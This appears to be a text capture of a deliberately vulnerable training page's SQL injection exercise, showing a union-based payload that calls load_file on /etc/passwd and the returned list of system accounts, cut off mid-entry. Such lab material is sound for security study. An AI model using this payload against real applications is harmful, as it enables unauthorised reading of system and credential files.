 Vulnerability: SQL Injection
User ID:
Submit
ID:  ' union select 1,load_file('/etc/passwd')#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/